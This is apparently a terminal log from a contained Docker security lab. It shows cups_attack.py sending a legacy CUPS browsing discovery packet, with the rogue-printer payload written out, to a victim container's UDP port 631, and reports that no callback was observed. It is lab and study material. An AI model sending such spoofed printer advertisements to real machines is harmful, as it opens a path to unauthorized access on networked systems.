 endrehj@EndreJ:~/cups-security-lab$ docker compose -f lab/compose.yaml exec -w /workspace attacker \
  python3 cups_attack.py \
  --name FinalUnauthorized \
  --port 8631 \
  --pcap pcap_files/final_run/unauthorized_discovery.pcap \
  --log evidence/final_run/unauthorized_attack.log
2026-11-15 20:20:31,028 INFO Victim: victim -> 172.20.0.2
2026-11-15 20:20:31,028 INFO Printer: printer -> 172.20.0.3
2026-11-15 20:20:31,028 INFO Advertising printer URI: http://172.20.0.3:8631/printers/FinalUnauthorized
2026-11-15 20:20:31,028 INFO Discovery payload: b'0 3 http://172.20.0.3:8631/printers/FinalUnauthorized "University Lab" "Scapy Test Printer" "Virtual Printer"\n'
2026-11-15 20:20:31,429 INFO Sending one legacy CUPS discovery packet to 172.20.0.2:631/udp
2026-11-15 20:20:46,477 INFO Saved 1 packets to pcap_files/final_run/unauthorized_discovery.pcap
2026-11-15 20:20:46,477 INFO RESULT: No victim connection attempt visible in attacker capture
2026-11-15 20:20:46,477 INFO Docker bridge traffic between victim and printer may not be visible to attacker.
2026-11-15 20:20:46,478 INFO Verify callback independently in printer container logs or packet capture.
2026-11-15 20:20:46,478 INFO A callback does not prove printer registration or code execution.